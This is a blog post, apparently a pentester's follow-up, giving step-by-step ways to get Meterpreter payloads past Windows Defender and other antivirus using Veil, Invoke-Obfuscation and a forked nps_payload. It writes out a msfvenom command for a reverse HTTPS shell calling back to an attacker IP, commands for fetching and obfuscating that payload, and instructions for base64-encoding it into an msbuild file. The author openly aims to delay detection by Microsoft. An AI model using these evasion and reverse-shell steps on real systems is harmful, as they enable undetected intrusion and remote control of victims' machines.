Cunningham’s Law states “the best way to get the right answer on the internet is not to ask a question; it’s to post the wrong answer.”
 While I haven’t been the target of any negative feedback, after posting my blog post: Executing Meterpreter in Memory on Windows 10 and Bypassing AntiVirus, I’ve realized that some of my initial assumptions are wrong.
Here is what I’ve found so far:
- nps_payload will get picked up by most AV using the default options, as it uses msfvenom on the backend to generate the powershell code that gets executed.
- Files pulled from WebDAV are not “disk-less”. You can find them at C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV.
- Msbuild is not disk-less either, when executed it writes multiple files into the C:\Users\[USER]\AppData\Local\Temp\[RANDOM]\. It does however clean up after itself, unlike WebDAV.
The good news out of all of this is I can fix the first issue, and I’ll provide steps for doing so.
Using Veil:
This starts from the assumption that you have already have Veil installed, and that you already created an msbuild_nps.xml file using nps_payload.
Run Veil using the following options:

This will give you a payload.bat file. Depending on the Architecture of the target, we will copy the relevant command. Below I have highlighted the x64 option.
 From this, strip out the slashes from the \” within the payload(there are two of them). This escaping is needed when pasting on the windows command line, but we don’t need it for what we are going to do.
This needs to be base64 encoded now. An easy way is to paste it into a file, and run:
cat FILENAME.txt | base64 -w 0
Take that base64 output and replace the cmd string within your msbuild_nps.xml file. Make sure you don’t overwrite the closing quotation mark or semicolon.
 Alternatively, you can just run nps_payload again and supply your FILENAME.txt as input using option 4, Custom PS1 payload.
There you go! No more grumpy Windows Defender.
Using Invoke-Obfuscation:
First, go pull-down Invoke-Obfuscation on a system that has PowerShell. This will run on one of your systems, not the target. Windows Defender might get mad at you:

In my case it ended up letting me run it anyway.
To get your initial PowerShell script, you can just use msfvenom in the same way nps_payload does:
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.137.134 LPORT=443 --arch x86 --platform win -f psh -o msf_payload.txt
 I hosted this over HTTP with Python’s simple HTTP server module. This will help us pull it into Invoke-Obfuscation.
Using Invoke-Obfuscation we will feed it our PowerShell script like so:
Invoke-Obfuscation> SET SCRIPTPATH http://192.168.137.134:8000/msf_payload.txt
Use any method you like to obfuscate, I used “Token ALL”
Invoke-Obfuscation> TOKEN\ALL\1
You should get something that looks like this:

This is your PowerShell script. You can now feed this into nps_payload as a new file when invoking option 4, Custom PS1 payload.
Using the forked version of nps_payload from Franci Šacer:
Go and download his version from https://github.com/fsacer/nps_payload.
Choose “Generate msbuild/nps/msf CSharp payload”

Follow the same steps as before. This does not use PowerShell at all, which keeps it from getting detected in the same way as the other methods.
Honestly this is the best method out of all of them in my opinion, but I put it last because I want to lengthen the time until Microsoft starts picking it up too. 😉